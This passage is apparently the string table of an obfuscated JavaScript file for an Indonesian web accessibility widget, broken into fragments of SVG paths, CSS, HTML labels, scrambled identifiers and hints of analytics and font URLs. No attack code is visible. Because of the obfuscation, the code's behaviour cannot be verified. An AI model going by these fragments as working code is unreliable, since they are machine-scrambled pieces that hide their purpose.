6667','Xmukm','n_strip\x22\x20i','3711236.63','xt_column_','-33.6-31.9','237158\x2010.','108,5.475-','er-navigat','.85498136\x20','6191\x2072.77','text_kecil','5.70199677','active_cir','.196,0-14.','\x22#E1EEFB\x22\x20','625\x2023.728','00%\x20!impor','1.3167379-','BKyyt','yLquA','0852708-.3','tip]\x20{\x0a\x09--',',0.44-0.85','0812-.3568',',11.643c1.','uOwQQ','952,13,20.','0\x200\x20Z\x20M-2.','703.023871','DbMYX','eft:\x2015px;','62\x20C35.257','rXGkJ','KYkOC','\x20\x20stroke-l',':unset\x20!im','9.68546034','\x20\x20\x20<line\x20f','0172.63298','DjQRq','dd\x22>\x0a\x20\x20\x20\x20\x20','5.523c2.34','.67609375\x20','0390625\x2032','ontent_daf','\x20-74\x20256\x20-','\x09font-styl','wzdPK','2\x20C12.4304','.2,3,20.5c','.37499241\x20','EUKfQ','lang',':\x20100%;\x0a\x09l','4713211\x20-0','as\x20{\x0a\x09\x09wid','.56531581.','8.05615234','text\x22>\x0a\x20\x20\x20','1.2169567-','rata2','421-.00350','\x208.3881835',',35)\x22/>\x0a\x20\x20','6,438.6,23','classList','812\x2060.659','n1\x20{\x0a\x09widt','tepUV','d=\x22g3\x22>\x0a\x20\x20','227-27.652','gjRXr','23-.316909','JEnSw','bilitas\x22\x0a\x20','ication__c','.98481455\x20','.1974C59.2','9,34.51028','5872723.31','gwNxM','SlwaU','\x22\x20xml:spac','11-5.852-2','FDVxJ','bgVHl','UKnef','tif','8182\x206\x208.1','7033-.5780','toLUN','149\x20-9\x20200','QojRQ','en_svg\x22\x20\x20h','rMfLI','n_layaout_','JgnxI','ion\x20\x20\x20\x20\x20\x20:','ght\x20\x20\x20\x20:\x208','x-content;','ttom:\x2020px','127|73|87|','2742491c-.','ht\x20\x20\x20\x20:\x205p','itif\x20&\x20Pem','82,0.69-0.','11.296875\x20','mxjHi','roUBQ','ontent\x20\x22>\x0a','85766602\x20C','05273\x2082.5','<svg\x20id=\x22s','aw.githubu','4350395\x20C5','205,-0.75\x20','_profile_d','dion_1','wdfRH','\x20\x20\x20:\x2010px;','nd:\x20rgba(0','530\x200\x20-529','-1.326-.90','8-1.054168','AFPbi',':\x200.08;\x0a\x09m','2580962-.0','42\x2061.4142',')\x20var(--ar','3\x2086\x205\x20C57','684\x2023\x20-73','https://we','Kg.woff2)\x20','04418219-.','.00846921Z','BwlMA','642.077050','0|11|9|8','9|3|10|0','_bottom_di','16\x22\x20y1=\x2214','07562156\x202','botiP','|70|128|89','-1\x201\x20-1\x201\x20','ONbYo','dkHhV','hiQUr','fZweg','81728.9634','7.94628906','129','\x20flex;\x0a\x09fl','131','.8,14.1,50','kWJlr','EDhSg','67)\x22>\x0a\x20\x20\x20\x20','\x20hover\x20*/\x0a','-.7461293\x20','05313\x202.12','100%;\x0a\x09hei','FgcyR','GJqkj','ight=\x2245px','class=\x22ico','3993-.1897','0.006,14.4','431942\x203.9','template-c','.438,0.24,','4.9706\x2019\x20','169028\x2072.','ner,.myche','sCZQX','17110352\x205','30078\x2055.8','.4863195\x202','=\x22icon_con','15px;\x0a\x09pad','8\x2069.73371','#b4bfd0;\x0a\x09','yBLxv','71655273\x20C','ntent_prof','.1875\x20-0.1','perkecil-t','t-decorati','xDVnC','nVsQm','67969\x2061.6','veawU','9h-4V7h10v','077853l-.0','0,\x200.4);\x0a}','HnfGU','-2.531\x202.7','#action_ko','fill:\x20','strip_load','\x2071.807421','09\x20C13.465','as\x20{\x0a\x09colo','loading_3\x22','452743\x202.1','38889\x2018.0','.672,9.12,','widget_men','ncrSP','3.12780464','744\x2049.973','nggi','KOIkM','6.23609375','ss=\x22groupc','ce_text\x22>\x0a','vg_kontras','6-0.078,0.','51.1765136','5225592\x202.','mqEAp','enu_all\x20>\x20','jarak_kana','\x2062.907812','t_di_baca','\x20\x20\x20\x20\x20\x20\x20\x20\x20G','06.9l130.6','/>\x0a</svg>\x0a','skala-abu-','.21166992\x20','8\x20-79\x20-18\x20','MsGMb','BtDMl','HqOWh','-1.1549446','n_tulisan_','65534.0037','yCqNw','60449-.178','#svg_decor','n\x22>\x0a\x20\x20\x20\x20<d','.470591\x206.','d=\x22list_st','325\x201.08\x201','kcWeO','18.1658\x208.','l=\x22none\x22\x20f',',464,48,37','.8116\x2018.3','_backgroun','wDmTC','C81.676093','73\x20C81.996','69153\x20C77.','-1.0041370','-o-animati','6L5.3527\x201','fVsUp','SSrIU','\x20\x20\x20:\x20url(\x27','-5.694-2.4','25395687\x201','n-color:\x20y','\x20\x20\x20:\x2099999','177\x2071.805','x2=\x22168\x22\x20y','79.7177539','3\x20C-4.9704','671387\x2077.','io\x22\x20name=\x22','\x200\x200\x20white','93512\x2071.7','ilitas\x22\x20\x20d','\x2073.996093','31305208.0','eAspectRat','05436598\x202','2\x205.564697','\x0a\x20\x20\x20\x20<path','C-4.046943','256662-.63','0|3|2|5|1|','group_scro','r_text_ico','3798165.25','FtFRN','THmLq','URdRj','\x201C5.02944',':\x2012vh;\x0a\x09\x09','si</div>\x0a\x20','.4,22.4s-2','iv\x20\x20id=\x22rw','h=\x221.5\x22\x0a\x20\x20','22.8412\x2011','uSVfi','e\x22>\x0a\x0a\x0a\x20\x20\x20\x20','e_aksesbil','Hhilz','7227\x20-0.01','s=\x22garis_s','_widget','38\x2024c0\x207.','502\x2079.320','tent_title','OLDQH','osZPt','tion\x20:\x20col','39-1.903,1','inDqQ','223467-.00','92325287\x201','\x20<g\x20fill=\x22','DxVUV','RVvEU','jWSpI','ll=\x22none\x22>','7,-10410.6','94\x209.84150','\x20\x20\x20\x20Ketera','jGoaV','0,50.9L205','318551.023','uHXHs','25,217.4v1','1|3|2|4|0','GkQVy','ikuFl','op\x20\x20\x20\x20\x20\x20\x20\x20','click','yMEoz','WHYNC','qEVub','C-11.36961','.039-0.078','\x20class=\x22co','98303.0578','SxPoF','circle>\x0a\x20\x20',':space=\x22pr','#svg_kontr','lToeB','eJVna','BjrAZ','.65887358.','Balikan\x20Wa','dion_3','VELgQ','center','\x22\x20id=\x22chec','irxeM','n:\x20right\x20!','4.01090665','-1.21763.4','\x20:\x2020px;\x0a\x09','ss=\x22icon_l','WcMIR','#action_ku','5L8.2185\x201','3|4|0|2','action_gan','xJUzF','ontras_4_b','trast_whit','ink\x22\x20width','224891-.11','23692l.030','7\x2068.57925','id=\x22svg_de','707809.500','83-.240047','DyeqL',';\x0a\x09opacity','0\x200\x20Z\x20M2\x202','\x2025.646132','724-9.571,','3009\x2078.77','081363\x2072.','_column_ac','|10|6|7|0|','7|1|3|0|2|','225\x2018.020','t:\x20center;','398\x20C76.43','l=\x22#FFFFFF','#rwMaskBot','currentCol',',0.063c-0.','%;\x0a\x09paddin','06\x203.55146','.1903637-.','ion\x20:\x20colu','ksesbilita','81818182\x206','QphMh','119V5H22.8','140625\x2060.','0454719-.5','ylcaw','04547-1.51','1.842,172.','0412\x2054.79','yTpHF','ve_box_men','ABarh','63\x2072.7876','QxecY','\x20\x20:\x201px;\x0a\x09','5306913-.0','s\x20*\x27)','WeOnb','de-switch-','2.5c24.75\x20','70234\x201.90','0|5|2|1|4|','BaSoL','normal;\x0a}\x0a','OdPKE','25\x2036.75\x202','aNVNc','ttom:\x201vh;','OkiAt','\x09transform','9375\x2076.78','type','51.25\x20120c','aEWCg','.65887767Z','.517\x200,-8.','\x20C5.185084','4c0.845,0,','1276307\x2072','\x20-0.016726','9.16344\x2054','TbPxn','7.96289062','5px;\x0a\x09heig','sgJeH','-4.3,0-8.7','okknO','\x22>Gangguan','https://fo','rflow-y:\x20s','\x2026\x2020\x2052.','74207\x2070.5','bEXyY','*/\x0a}\x0a\x0a.exc','8,-1.992\x20-','QLqcX','-0.0132637','-80.5,58.9','004-0.041,','tent\x20\x20\x20\x20\x20\x20','\x09backgroun','roup_disab','ttom\x20\x20\x20:\x201','625\x2013.575','\x20\x20\x20\x20<svg\x20v','.3,11.9C34','-9.1635752','fgSaH','eRqdH','.74609375\x20','lass=\x22row_','hCHjl','4174823-.0','dJMRT','6281459\x2069','oHQUQ','0\x20512\x20512\x22',',5\x22\x20/>\x0a\x20\x20\x20','tJkBl','1.8126244\x20','cCngC',',\x200,\x200,\x200.','216\x22\x20y1=\x226','lay\x20\x20\x20\x20\x20\x20:','6124457-.2','>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20','ext_bottom','0\x20Z\x20\x22\x20fill','\x20Atas\x20dan\x20','81.9960937','dius\x20\x20\x20:\x20u','OYOyc','uMYTV','3633\x20C2.40','142573\x200.9','9932616-.0','12;\x22\x20versi','675.483532','an_widget\x20','sbYNC','ehqGZ','0-65.5\x202.7','29.06\x2014\x205','86\x206\x2015.40','\x0a.except_g','<svg\x20id=\x22L','gRjHX','7.5238074.','64px;\x0a\x09hei','svg_kursor','\x202.1341021','574-1.6633','500522C.36','\x20C50.92\x2019','WHtJl','\x20\x20.contain','27903765.7','lumn_text_','ilnqi','8a1,1,0,0,','52,0.144-1','ont-size\x20\x20','ter;\x0a\x09bord','128','Kontras\x20Ti','LRUTD','Pbxvl','0.65966797','\x20\x20\x20\x20\x20\x20\x20<sp','75470838\x200','LOwtE','ut_dsb\x22>\x0a<','88,0.864,6','2.75\x205.25l','\x20:\x20100vw;\x0a','2986-.0003','_3\x20{\x0a\x09fill','r-radius\x20\x20','518-.73226','5\x20-0.11056','.5,3.8,8.5','42\x20-0.0550','lumn_reset','olumnsosme','\x20Bold\x27;\x0a\x09f','\x20-5\x0a221\x20-6','x1=\x224.875\x22','ault','documentEl','1\x2043.17184','55\x209.58656','_action_ku','29\x2027.9462','ass=\x22svg_i','3\x2012\x2012s-5','956364\x201.5','flex-direc','\x20\x20\x20Kontras','XbESp','8,256,48Z\x22','DRoiG','PaDuX','ansition\x20\x20','8|7|3|10|6','PxuRO','text','_3_underli','29488\x201.22','2.1364212\x20','YzAeJ','273\x20C-7.00','\x20{\x0a\x09\x09width','weight:\x20bo','ezbxC','20\x2013\x22\x20wid','yPpia','16.1547774','.98059567\x20','602.898710','as:hover\x20.','over\x20.icon','nt_di_perb','38299-.116','8116\x2016.98','RKIpH','\x204\x20C63.281','56.4s56.4-','0525696\x201.','ant;\x0a\x09text','DmHZN','VMeQi','p\x20\x20\x20:\x2020px','\x20Hudoyo\x0a\x20\x20','2-.0462729','\x20:\x20-500px;','34205.1158','0.448,71.9','zjVLO',',16H192a8,','9.6,6.5l81','ack;\x0a\x09stro','12988\x203.67','e_color\x22\x20h','rg/1999/xl','trip\x22>\x0a\x20\x20\x20','ras_2_bg_b','0006597.63','\x0a\x0a\x09.conten','KghaT','\x20:\x20white;\x0a','8818359\x20C4','er-radius:','l\x20>\x20.group','baomQNQcsA','-24z\x22\x20/>\x0a\x20','JUFPb','rline_link','\x2216\x22\x20x1=\x224','54\x2071.8129','00315\x2030.1','\x09width:\x2010','ebar','84351-.003','\x09right\x20\x20\x20\x20','24779\x201.42','inejoin=\x22r','QzrtH','rgba(0,\x200,','le_multi\x22\x20','13.5\x22\x20/>\x0a\x20','3\x2017.41061','25415\x2071.8','g_content_','x;\x0a\x09border','height','qynth','825293\x20-11','5.2270827.','4098-.0743','76220486\x202','22\x2079.8874','4\x203.984039','20.134\x20\x20\x20c','52\x2060.6637','285-.22920','cx=\x227\x22\x20cy=','51281\x201.44','68390625\x202','322144\x2072.','7499994Z\x22>','59\x2047.1160','OlcaZ','\x0a}\x0a#widget','th></g></s','serve\x22\x20xml','47805-.007','1.50338699','IBmat','MhCfm','ferJi','16\x209v8h-2V','tor\x20{\x0a\x09dis','-switch-in','5781055\x2073','bHUDw','64676.4835','B\x22\x20transfo','-1.2049091','wAwBy','eznTI','\x20-0.021075','4|0|2|3|1','ntras_4_un','609375\x2026.','\x09.start_ti','2108.73686','QwQme','0\x2019ZM10\x207','\x20\x20\x20\x20\x20:\x20poi','64,55.6106','lgDFq','n_link','8\x201.187287','320366-.01','fcXkN','}\x0a\x0a.icon_s','363-1.0172','\x0a}\x0a\x0a.box_i','ess_v3','y_scale','.385\x20\x20C24.','NJJRD','1\x2019.6077\x20','HrESg','ck\x22\x20fill-r','CVWDX','v2\x22\x20id=\x22st','3438\x2050.77','wfiCr','#text_name','vw;\x0a}\x0a\x0a.co','.431-0.097','/div>\x0a\x0a\x20\x20\x20','SIPJN','YJfJr','whuYR','6|1|8|4|5|','dth:\x20100vw','gin-bottom','107,\x20230);','color\x22\x20x1=','FHmvE','LGMzP','e\x22\x20xmlns=\x22','40.0458984','YPAIc','321957.290','ading_2\x22><','-3.0220004','24-7.705c-','11477383-.','olor_2\x20{\x0a\x09','079,2.354-','.8-8.5,8.5','_bg_href','86-.198237','19\x20-2.99-1','hasa\x20Indon','4\x2071.80438','65-.001209','ion\x20\x20\x20\x20\x20:\x20','gDwYy','RAWaR','236\x2043.490','.1817954.0','t;\x0a}\x0a\x0a\x09.gr','H22.8412V1','\x20\x20\x20\x20\x20<div\x20','center;\x0a\x0a\x09','xPkMg','.47609375\x20','47986202-.','HzJix','Szztd','.282-7.411','.415,0.582','egrey;\x0a\x09-w','\x200\x205.44\x200\x20','C12.509053','RLHml','w\x20\x20\x20\x20\x20\x20\x20\x20\x20','ink\x22>\x0a\x20\x20\x20\x20','PzhMu','609375\x2052.','oolbar\x20{\x0a\x09','twzFf','-138\x200\x20-80','IvSHu','36\x203.55146','3.52336227','5px;\x0a\x09opac','L306.9,256','359\x20-9.003','4.4,109.9c','62.2862646','4897487-1.','326c-.1265','tas\x22>Buta\x20','hnnGP','vZNbm','VGmaD','0.65\x2021.33',',0-25.5723','SRaFZ','idget\x22>\x0a\x0a\x0a','transform\x20','02255635-.','_strip\x22>\x0a\x20','nts.gstati','txlFA','oupcontent','jePVO','-11.191406','1-.0017505','n\x20Profil\x20A','33333\x201\x2012','color_4','.53531276.','8185Z\x22\x20/>\x0a','07-.051304','itas\x22>Kogn','1.08\x201.08v','kcrPM','PYyHP','a-tooltip]','390625\x203.3','ip]:after\x20','2em','nWEye','roupconten','\x20\x22Plus\x20Jak','RJoCq','aytNR','21c-13.695',';\x0a}\x0a\x0a.acti','4976-.0022','75\x202.13842','.6c14.1-14','108.1296.1','engelihata','4369\x207.663','59.4,314.4','405273\x20-13','71973\x2043.0','OyPMx','#move_tool','40125977\x20-','XsbCV','k\x20!importa','erPvV','|3|13|0|5|','09\x208.18181','6848145\x2079','90625\x2020.4','1420161\x20-0','DIxOf','ke-linejoi','CLaPw','aRKgD','YXYBU','07-1.15126','3475.17833','561.349583','\x2011.5\x206.32','\x20234\x20c200\x0a','M-6.003906','-46\x20233\x20-2','\x20.icon_svg','_scale\x22>\x0a\x20','378496\x2075.','16.1982421','<svg\x20versi','EeNEL','51172-.563','lor:\x20white','dio\x20{\x0a\x09dis','13.1\x20\x20\x20\x20c-','oduYW','KMtyn','x\x22\x20viewBox','ant;\x0a}\x0a\x0a.u','00292969\x20C','.11509164\x20','7\x2066.35937','921875\x2072.','jXFEB','992-.10641','qOCbi','941\x200\x20.531','.46501671\x20','belajaran<','4197102-.0','h=\x2220\x22\x20hei','lEsld','ztviM','412477-.02','after,\x0a.li','\x20\x20\x20\x20\x20\x20:\x2080','attr','dRQwW','105','5\x2038.01420','ThOuM','408,1.003-','59\x2077.9750','\x20\x20fill:\x20bl','ansform=\x22t','ss=\x22icon_s','ter;\x0a\x09just','.0031H1.15','dio_widget','\x2018.3111\x208','33.9\x2014.1A','xupmO','0\x201\x207.003\x20','\x20\x20\x20\x20\x20\x20\x20:\x20\x22','0.70037842','hasa\x20Widge','content_pr','75-15.668c','\x20\x20:\x201\x20!imp','5\x207.805a1\x20','\x0a\x09text-jus','\x200\x20395\x20195','BGcVF','\x20\x20\x20\x20\x20\x20\x20</s','81.4810937','BjhAV','TDJnn','svg_icon_l','25773926\x207','YBXel','w_widget_p','5.86932085','.79740847\x20','MHcQc','75-31.25\x203','xRgHU','9\x2069.99609','#action_ad','\x2055px;\x0a\x09al','ntColor\x22\x20s','ion=\x221.1\x22\x20','h0l-2.2037','3|0|2|1|4','YHLjJ','44|84|9|12','51367\x20C79.','57995337-.','KTZNW','nfvPg','in-device-','border-col','974402\x2043.','cZIXm','bilitas\x20{\x0a','5\x2016.63v1.','\x22\x20x1=\x2288\x22\x20','none','tLrUy','=\x2222.495\x22\x20','npSGf','TNjQZ','14.5-31.75','action_kur','083703\x202.4','\x22\x20viewBox=','98399987.1','oOagf','BJudM',';\x0a\x0a\x0a}\x0a\x0a.gr','831085-2.6','wRCdj','78\x201.89550','CBDeC','99516678\x20C','398.9,154.','vrAkG','Garis\x0a\x20\x20\x20\x20','75\x2020.7440','.6274\x206\x2058','GkeAD','nt;\x0a\x09trans','75\x2072.7763','.29397394-','Aakvn','77856-.000','818359\x2074.','75\x2072.9057','CjPEg','HkViN','66\x20C-9.800','\x20\x20\x20\x20\x20\x20<pat','rudLx','.18662262\x20','11686489\x207','\x20\x20<svg\x20hei','wahi_tauta','\x20\x20align-it','2901\x2065.58','hcnvM','12735\x200.00','l\x20\x20:\x20','eator\x20*\x22)','\x20\x20\x20\x20\x20\x20\x20\x20\x20:','ems\x20\x20\x20\x20\x20:\x20','Pkhrl','0|4|1|2|3','bilitas,bo','.123,7.879','sADUC','\x22title_daf','622-4.377-','mousemove','\x20:\x2028px;\x0a\x09','523322-.15','69299\x2051.7','519.035572','72818359\x208','269\x200\x20-492','active_box','-.37018041','kursor_web','.651108-.2','t\x20rata_col','\x20\x20\x20\x20\x20\x20\x20\x20Ba','5273\x2074.99','999C18.792','hujJj','.197,1.991','4358169.00','ZmOSG','54001\x205.71','g_black_gr','qnyJH','ck\x20!import','bDcuB','2872727l.9','9z\x22\x20/>\x0a\x20\x20\x20','0.58706665','UiCti','903766.451','\x0a\x20\x20\x20\x20paddi','PeMZO','28033\x201.51','ng-left:\x201','gkOED','masuk\x20cc','bamok','inner,.myc','65\x20-19\x20-16','0914706\x20-1','ground\x20\x20\x20:','Sans\x20Norma','-.1053094.','da_suara\x20.',';\x0a\x20\x20\x20\x20marg','1-.0472621','.295-.708L','.006\x200\x200\x201','94461\x2072.8','flex\x20!impo','7537Z\x22>\x0a\x20\x20','Hbzux','Rata\x20Tulis','7.51270607','88\x20119\x0a150','ent_aksesb','2=\x22216\x22\x20y1','-0.1254037','xcept_grou','\x20\x20\x20\x20\x20:\x20gre','\x20\x20\x20\x20:\x20450p','\x20:\x20black\x20!','\x20\x20\x20\x20\x20:\x2030%','\x2072.772044','m_all_daft','069.528029','-bottom\x20:\x20','\x2014.302248','559.615563','.53631294\x20',':\x201vh;\x0a\x09pa','\x2048.388183','.77942443\x20','\x20\x20\x20\x20\x20\x20\x20\x20<s','us\x20\x20\x20:\x2030p','blNiH','78864139\x205','ty\x20\x20\x20\x20\x20\x20\x20:','.1706833\x203','ldYbS','4|54|140|9','rgb(0,\x200,\x20','reen1\x22>\x0a\x20\x20','ing_action','-0.001-0.0','HVEPv','#new_load_','005859\x2059.','.25976562\x20','932\x20C46.91','6103-3.353','801765.500','\x20\x20\x20\x20\x20\x20<g\x20s','080721\x201.8','olor_svg_c','=\x227\x22\x20cy=\x227','=\x22garis_sc','.00113489.','ffff\x27/%3E%','686489\x2071.','99999999;\x0a','2\x20-5.208,-','199219\x20C32','SApxJ','\x20black;\x0a\x09t','ew-show-to','c10.333,10','\x2014.090732','3,160.6,44','8,\x20U+20B4,','710344\x20-0.','MIedt','81549\x2012.4','DMkuA','htLdY','953321\x20-11','ceXSk','GnCtJ','2671\x2018.51','BJcWN','7688-.0255','bsMNG','ckground-c','ng_layout{','NfSqg','15-0.582l1','\x0a\x09.group_b','qZvol','873047\x2011.','\x22\x20d=\x22M3.81','50\x22\x20xmlns=','anslate(18','06792-32.8','ujGtN','con_svg_gr','1.51134795','3616598.06','VkcBp','zREze','or\x22></circ','box_group_','perataan_t','l130.6-130','.392,5.379','s\x20Jakarta\x20','\x22circle_cl','EXavn','_warna,#sv','pageX','\x2260\x22\x20/>\x0a\x20\x20','e_single\x20{','609375\x2046.','mn;\x0a\x09botto','g_color','#svg_dy_se','_icon_disa','94A3.006\x203','5.48739212','bsite\x20','2540376\x2065','ack\x20{\x0a\x09/*\x20','uDDNe','.235,0.035','eCwys','gMxUI','VSGKi','WhWpd','-.0757468-','idth=\x22208.','78685094\x20-','p:0px;\x0a\x20\x20\x20','2598679\x2072','006c-10.51','.50113281\x20','RZRNa','ansform\x20\x20\x20','hPLlz','aRtcc','yuUDY','109-.19649','ding_1\x22></','sesbilitas','FnJXA','stroke:\x20','all','IXjcq','6|11|4|12|','FBugN','7-14.5,20.','0134239\x2070','56\x22\x20xmlns=','216\x22\x20y1=\x221','026C123.41','id=\x22action','_loading_a','r\x22\x20x1=\x2220.','1.046,-1.2','RZWBZ','UUfXt','\x20-14px;\x0a}\x0a','329-.04091','hasa_widge','ule=\x22nonze','600917\x2011.','53757\x203.96','uWUoM','black;\x0a}\x0a\x0a','5\x2079.04370','MmGuP','\x205-4.66666','wQNHV',':\x20SVG\x20Repo','914542\x207.8','\x200\x200\x205px\x20r',',21.4C328.','000,-0.100','\x20\x20\x20:\x2030px;','Derkb','qpFKt','.1438552.4','radius\x20\x20\x20:','vsVcD','lvnDn','?id=UA-963','TwtNL','NXaNC','.06569299\x20','20.291-3.4','GoEna','on_fill_sv','se_masked','.171,-2.57','ding_2','\x20:\x2060px;\x0a\x09','19.1999\x2016','.12201526\x20','\x20\x20\x20\x20:\x20150p','73\x2076.9960','2|3|0|1|4','300781\x2012.','|81|65|95|','\x201.7764129','=\x223.14\x22\x20y1','ive_color_','ition-dura','KXzsn','894\x20-0.126','\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20',')\x22\x20fill=\x22#','#action_ra','underline_','310\x2010\x20417','width\x20\x20\x20\x20\x20','2\x2095\x2054\x2048','19670682\x20-','\x20y2=\x2220.5\x22','|27|10|20|','HVvWu','nsparent\x20t','6077\x2018.79','GlxIy','827148\x20C-1','oup_move_w','375\x207.8845','\x20pointer;\x0a','bDTMX','e\x22\x20class=\x22','autan','-0.166,0.0','0381\x202.042','.1015625\x201','qKyjk','}\x0a\x0a.group_','jBnBd','pres.lapor','dIndt','lor\x22\x20d=\x22M1','padding-bo','jkLZS','6\x2015c2.761','ta-move-wg','.row_colum','XqlsE','AcfPQ','0405273\x20C8','6.518\x20c\x200,','0\x20C1.22237','fill_svg_c','74405273\x207','7636364c-.','\x201.891196\x20',',#list_str','334\x2016.464','litas\x22\x20str','ain</div--','0.444,1.73','SsRBO','transition','DEBnE','ke-linecap','\x0a\x09position','253\x20-1.062','\x0a\x0a@font-fa','fZaTR','02303Z\x22>\x0a\x20','TPqei','oCbST','1\x2072.79330','-0.012-18.','49-.949193','hKNms','_klise,#sv','9058\x2017.41','.2-91.3,89','110','r_masker_v','t_top_side','4\x202.019024','U+1C80-1C8','ect','1.75\x22\x20clas','an_warna','C78.646093','7929688\x20C3','2465-1.475','7.7,12c0-4','SuuOP','2.6c-0.9,3','00372375\x20-','2|3|0|4|1|','QwkEO','6S141.12,4','54102\x20C12.','_strip_loa','08.295h33.','587272-.31','91\x209.66466','6.175,26.1','01422559\x200','\x22\x20width=\x221','ZjYpf','IuoDX','14814608\x202','Ocfro','8359\x20C-9.1','rm\x200.6s;\x0a}','49555\x2038.0','72.7763671','RwRJb','8698239.24','80291\x201.03','gxwyg','rtjDZ','ZGtCW','1,128,91.3','06738\x20-9.0','SscQb','pOKkU','sibilitas/','<span\x20clas','49-.217524','9999999999','ryMRf','quickSette','-11.171103','93-.438104','ation,.box','8-.0665552','nbgnB','JOpQC','out{\x0a\x20\x20\x20ma','HAhrK','font-size','nt:\x20center','nt_aksesbi','LWDLc','yQelY','90332\x2072.7','54297\x2058.6','06305-.142','_action_st','18.46444,1','2693755-.3','71568.1833','load','button:con','}\x0a\x0a.line_b','18S8.18181','-0.0295410','com/fathul','111\x209.5865','|4|5|9|6','rtant;\x0a\x0a\x09b','.26943359\x20','113945\x2079.','=\x2268\x22\x20y2=\x22','SOTfF','70909-1.32','2582068\x2058','t;\x0a\x09width\x20','t;\x0a\x09margin','22\x2016.4643','375\x2024.388','C-1.102893','qudTf','3522165\x2010','radion_2\x22\x20','.7,3.8-8.5','11.0561132','eight\x20\x20\x20\x20\x20','7|0','\x202.1433105','\x20:\x20underli','6.145\x22\x20xml','\x20\x20stroke=\x22','ant;\x0a\x09heig','k_decorati','mwjGD','idden;\x0a\x09bo','s_utama','1\x200\x20112\x20-5','lor\x22\x20x1=\x221','881-.53351','721251\x202.2','rERzy','2856659\x202.','6390625\x2023','4251632hBCPOL','IAatu','90277.0997','CCXEv','8359\x20-2.00','6\x20C79.3431','3925467-.6','02917.5291','ill\x20\x20:\x20','8-2.267888','8-5.2,18.4','NLmFt','2644\x2077.96','_dsb_web','16.719c1.9','PpJud','sidebar\x20{\x0a',':\x20column;\x0a','fMqTv','4|7|0|1|6|','238-.18579','NHDni','box,.Vue-T','1.07405273','ner\x22)','uPfiJ','.11,4.201c','LPVbr','xqIZN','\x20c-0.3,7.8','\x22\x20id=\x22svg_','kVTRX','71818359\x20-','111\x208.9248','294-.75993','ShNZd','\x22\x20class=\x22a','\x0a\x0a\x0a\x0a\x09.cont','eXnac','permisvoic','t;\x0a\x09text-a','36719\x20C-0.','rentColor\x22','00000,-0.1','ljJyK','x=\x221269\x22\x20y','\x2050.920007','17554-.742','40157015\x206','5029.23969','.98403931\x20','bottom\x20:\x201','56\x2012.6187','ORtic','format(\x27wo','HJubn','00vh;\x0a\x09ove','1\x2060.13017','vjMBF','s>\x0a\x20\x20\x20\x20\x20\x20\x20','vsvtf','970897-.96','dding-top:','03\x2063.8275','l=\x22none\x22\x20c','14.0039062','carfE','fxxNm','.2609L49.4','ath\x20d=\x22M25','|15|19|14','GswsB','DAkxa','9,273.9C49','rve\x22\x20xmlns','52\x201.84990','6.200379.5','KQNNW','351.186442','0190471.89','\x20-2.3\x2021.6','0.2,156.2c','4531\x20C76.6','58656\x2018.3','793-3.7196','jTIsr','QYYOb','2.79001427','.0078657-.','le_color_4','1818182\x207.','068\x20\x20\x20c-0.','72\x209.61445','VgvdG','DFzZI','ejXfp','1-1.243977','s\x22>Kejang\x20','aLVJR','4,400.1,41','4896.05283','Kejang\x20dan','31,28.569,','AaZvu','0|7|3|5|4|','.55126858\x20','rouprow,.c','65%;\x0a\x0a}\x0a\x0a.','px;\x0a\x09paddi','40405273\x208','-3.399\x209.5','1|5|9|2|3|','1.81811523','id\x20transpa','zzNnc','lass=\x22radi','ath\x20d=\x22M0\x20','YMChs','\x20\x20\x20\x20\x20</div','117128\x207.0','\x09gap\x20\x20\x20\x20\x20\x20','8|3|5|2|4|','xLNBD','ht=\x2255px\x22\x20','#action_an',',\x0a\x20\x20\x20\x20\x20\x20\x20\x20','up_disabil','FVJiv','5172273-.0','\x204.9999993','\x0a\x09\x09\x09<div\x20c','xeqhl','974548\x20C5.','waEMd','9Z\x22\x20/>\x0a\x20\x20\x20','.5554308\x203','EDRrI','1\x20C-3.68\x202','BFiRy','zSWDF','.99\x22\x20y1=\x221','ThzyK','\x203.6963740','ess_v2','\x20\x20\x20:\x2072px;',',3.282c-2.','6292-.9366','\x20y2=\x22148\x22\x20','jultn','02\x2011.0647','4635803.27','rCmqB','1|2|5|6|4|','102\x20-9.241','}\x0a\x0a\x09.row_t','e-linejoin','gjxOr','{\x0a\x09width\x20\x20','ambar\x0a\x20\x20\x20\x20','YPsRK','GpXOF','0\x202.5125-1','VJZiT','\x2013.2\x2076\x202','hpmnz','-.75872723','\x22svg_icon_','uvNBZ','08\x204.3H1Zm','8501-.6160','1327706\x2053','JnTDx','-->\x0a\x20\x20\x20\x20\x20\x20','-50.9,0L25','s=\x22box_cir','nter;\x0a\x09\x09ju','jkLGO','12px;\x0a\x09col','27,2.727,2','SJHXG','.4016017c.','.2924671-.','-4.6-4.6-9','GNnQG','DqwQE','1057.25698','984364.431','HXBIQ','\x22\x20width=\x226','CAthx','order-colo','\x20path','945-.51725','103',',72.008,11','pmjFF','794\x20-1.154','\x20\x20\x20<span\x20c','ll_dsb\x22>\x0a\x20','-31.75\x200-6','2.541,3.97','5\x2018.14045','masuk\x20woy','3.46785L14','778\x200\x200\x20Z\x20','mjdiO','),\x20pointer','731-27.931','359\x20C-2.00','731\x200.1676','ang_dan_ep','r_1\x20{\x0a\x09fil','2058.07117','fwLwn','0.11685181','\x09\x09</div>\x0a\x0a','\x20{\x0a\x09text-d','on-color:\x20','der-top-ri','.1837338-.','644735\x200.9','MNYBo','44v-13.445','\x20\x20\x20\x20\x20\x20:\x20un','origin','0282\x2016.25','627106\x20-0.','one\x22\x20\x20widt','2637\x20C56.5','\x22icon_cont','nderline_l','.6077\x2016.5','847046\x200.9','single\x20{\x0a\x09','114','0331\x2077.97','445\x200.9789','h=\x2260\x22\x20/>\x0a','\x20inline-gr','303711\x20C-9','d=\x22strip_l','833\x20-0.092','4841614\x20-0','JLeHG','ext','\x20Pembelaja','3102.12897','#action_ne','1\x2071.80084','black\x20acti','_2\x22></div>','QKArh','1843.44951','\x20{\x0a\x09width:','nLbcI','able=\x22fals','vQgwZ','149','ter\x20!impor','27724609\x206','9332\x207.778','bolder;\x0a\x09f','6678\x2072.79','an>\x0a\x0a\x20\x20\x20\x20\x20','\x20#fff\x20!imp','uyjaX','5858\x2061.41','\x20-11.34053','ZMEqL','.0522611.0','58\x2018.3608','aftar_acti','Spasi\x20Ring','8\x2016.83204','.5889203-.','ow;\x0a}\x0a\x0a.la','orm=\x22matri','fill=\x22none','\x20\x20\x20\x20</path','54990971.6','ahsOl',':\x20inherit;','8688-.2571','jmjDl','10.7039062','row_column','32.0229594','92,4.039\x200','*:not(\x22i